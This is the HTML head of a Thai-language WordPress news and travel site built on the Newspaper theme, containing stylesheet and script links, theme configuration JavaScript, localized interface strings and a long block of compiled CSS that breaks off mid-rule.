<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.dooasia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.dooasia.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.dooasia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.dooasia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.dooasia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.dooasia.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dooasia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.5" />
<style>.cpm-map img{ max-width: none !important;box-shadow:none !important;}</style><meta property="fb:app_id" content="298264056878788"/><meta property="fb:admins" content="dooasia@gmail.com"/><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.dooasia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.dooasia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/www.dooasia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0166bf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="cc38badc59";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/www.agoda.com\/partners\/partnersearch.aspx?cid=1451778&pcs=1&hl=th";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-style-12 .td-header-menu-wrap-full,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td-header-style-12 .td-affix,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.td_category_template_3 .td-current-sub-category,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{background-color:#0166bf}.global-block-template-4 .td-related-title .td-cur-simple-item:before{border-color:#0166bf transparent transparent transparent!important}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.global-block-template-4 .td-related-title .td-cur-simple-item,.global-block-template-3 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title:after{background-color:#0166bf!important}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #0166bf}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #0166bf!important}a,cite a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.footer-text-wrap .footer-email-wrap a,.td-subfooter-menu li a:hover,.footer-social-wrap a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-instagram-user a,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.global-block-template-2 .td-related-title .td-cur-simple-item,.global-block-template-5 .td-related-title .td-cur-simple-item,.global-block-template-6 .td-related-title .td-cur-simple-item,.global-block-template-7 .td-related-title .td-cur-simple-item,.global-block-template-8 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title .td-cur-simple-item,.global-block-template-10 .td-related-title .td-cur-simple-item,.global-block-template-11 .td-related-title .td-cur-simple-item,.global-block-template-12 .td-related-title .td-cur-simple-item,.global-block-template-13 .td-related-title .td-cur-simple-item,.global-block-template-14 .td-related-title .td-cur-simple-item,.global-block-template-15 .td-related-title .td-cur-simple-item,.global-block-template-16 .td-related-title .td-cur-simple-item,.global-block-template-17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn{color:#0166bf}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0166bf!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#0166bf}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#0166bf!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0166bf transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#0166bf}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#0166bf!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#0166bf}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#0166bf}.td-grid-style-4 .entry-title{background-color:rgba(1,102,191,0.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title:after,.td-theme-wrap .td_block_template_10 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::before,.td-theme-wrap .td_block_template_11 .td-block-title::after,.td-theme-wrap .td_block_template_14 .td-block-title,.td-theme-wrap .td_block_template_15 .td-block-title:before,.td-theme-wrap .td_block_template_17 .td-block-title:before{background-color:#222222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title,.td-theme-wrap .td_block_template_17 .td-block-title::before{border-color:#222222}.td-theme-wrap .td_block_template_4 .td-block-title>*:before,.td-theme-wrap .td_block_template_17 .td-block-title::after{border-color:#222222 transparent transparent transparent}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu{background-color:#333333}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#333333;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#6c9ea3}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#6c9ea3!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a{background-color:#33393b}.td_block_mega_menu .td-next-prev-wrap a:hover{border-color:#33393b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #33393b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a{color:#33393b}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#33393b}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#566164}.post .td-post-header .entry-title{color:#353535}.td_module_15 .entry-title a{color:#353535}.td-page-header h1,.td-page-title,.woocommerce-page .page-title{color:#353535}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:14px;font-weight:bold}.td_module_mx7 .td-module-title{font-weight:bold}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-style-12 .td-header-menu-wrap-full,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td-header-style-12 .td-affix,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.td_category_template_3 .td-current-sub-category,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce 